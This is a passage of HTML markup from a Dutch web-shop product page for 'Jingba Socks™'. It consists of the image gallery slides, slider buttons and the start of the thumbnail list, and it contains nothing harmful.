//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220315207">
      <span class="visually-hidden">
        Media 9 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220347975"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220347975"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=246 246w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=493 493w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=600 600w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=713 713w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=823 823w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=990 990w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=246 246w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=493 493w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=600 600w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=713 713w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=823 823w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=990 990w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220347975">
      <span class="visually-hidden">
        Media 10 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220380743"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220380743"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220380743">
      <span class="visually-hidden">
        Media 11 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220413511"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220413511"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220413511">
      <span class="visually-hidden">
        Media 12 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 1"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 2"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 3"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 4"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 5"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 6"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 7"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 8"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 9"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 10"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 11"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Dia laden 1 van 12"
                aria-controls="Slider-template--24857396248909__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24857396248909__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--24857396248909__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24857396248909__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24857396248909__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220053063"
              data-media-position="1"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
